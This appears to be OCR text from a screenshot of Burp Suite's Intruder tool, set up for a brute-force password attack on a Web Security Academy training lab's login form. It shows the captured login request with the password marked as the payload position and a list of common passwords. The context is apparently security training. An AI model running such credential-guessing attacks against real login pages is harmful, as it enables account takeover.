 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
? Sniper attack Start attack
Target https://0ac300070472829082c6c43c00e1004f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ac300070472829082c6c43c00e1004f.web-security-academy.net
3 Cookie: session=6B4bmQXuSW9OIHEE3egcfeSHh6FE5kCu
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: ru-RU,ru;q=0.9
10 Origin: https://0ac300070472829082c6c43c00e1004f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac300070472829082c6c43c00e1004f.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=ads&password=§test§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings